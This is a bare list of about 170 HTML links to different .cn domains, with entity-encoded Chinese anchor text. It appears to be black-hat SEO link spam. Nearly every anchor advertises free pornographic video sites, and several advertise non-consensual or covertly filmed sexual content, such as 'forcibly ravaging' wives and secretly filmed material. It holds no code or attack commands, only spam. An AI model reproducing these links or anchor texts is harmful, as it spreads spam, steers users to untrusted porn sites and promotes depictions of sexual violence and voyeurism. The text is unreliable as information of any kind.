<a href="http://tnly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://muse57.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czjingsha.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dk22.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://longdexing.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x7F51;&#x7AD9;</a>|
<a href="http://csjauto.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://uulg.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yuhefan.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://yzbxzx.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://rerecycl.cn" target="_blank">&#x65E5;&#x672C;1000&#x556A;&#x556A;&#x556A;</a>|
<a href="http://classictour.cn" target="_blank">&#x65E5;&#x97E9;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://hongley.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://fk0516.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yeechu.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://digito.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jilinyulong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gd-jiedu.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tjtianhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://32622.cn" target="_blank">&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://gqrygp.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://fscyx.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://yuangub.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://d2486.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leeflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;av&#x5728;&#x7EBF;</a>|
<a href="http://sqmm.com.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://usblock.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chibugou.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xshjue.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av.</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chyxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://limengyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://noubiao.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lctxm.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://feijimi.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://tiandiren312.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://worldhawk.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;</a>|
<a href="http://maideli.cn" target="_blank">&#x8272;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x4E45;&#x4E45;99&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xbebe.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://easeship.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://tangkuan.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://vogn.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poiuytreoo.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://ttaak.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x6218;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onwei.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://kegun.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjxswy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://aluminumcn.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://blzs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://is163.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://zuizou.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://32034.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x6E38;&#x620F;</a>|
<a href="http://anways.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;av</a>|
<a href="http://baiqianji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rediantoutiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lchou.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuanrang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://daselang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://swimpoolspa.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://bllsp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://uclyku.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x7247;av</a>|
<a href="http://dmni.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dgstny.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://nankaijob.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chefo.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xrptalk.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;xx</a>|
<a href="http://qbqs.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://peoplefind.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mjylbx.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://stopex.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x4E9A;&#x6D32;&#x5341;&#x65E5;&#x672C;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chifengrcw.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5199;&#x771F;·&#x89C6;&#x9891;</a>|
<a href="http://baifutec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://thankgd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quejing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://superin.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://cqczw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://scujccs.cn" target="_blank">&#x9999;&#x8549;&#x8349;</a>|
<a href="http://peoplecars.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://doc555.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://julanhb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://douqing.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://sgzjbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ruiyerubber.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://goldcitylock.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://688zz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://shendiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://lssm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://0411jk.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://emege168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tingew.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youlw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://j774.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymkjj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://lnia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pinson.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://iv59.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdonline.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hkshoe.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://xlw520.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xidas.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://18mzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x8BD5;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yindiantong.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x89C6;</a>|
<a href="http://deia.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://tbso.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://qysm.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://vanpalace.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://diik.cn" target="_blank">9.1&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x7F51;&#x7EA2;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gdzsguangji.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://geziw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://jjbengfa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://snbbs.cn" target="_blank">&#x97E9;&#x56FD;&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jhcmy.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfffh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://suizhibao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ccjsxx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://xhxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsxty.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://symxhct.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://owzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mcudata.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://thinsys.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rijiba.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
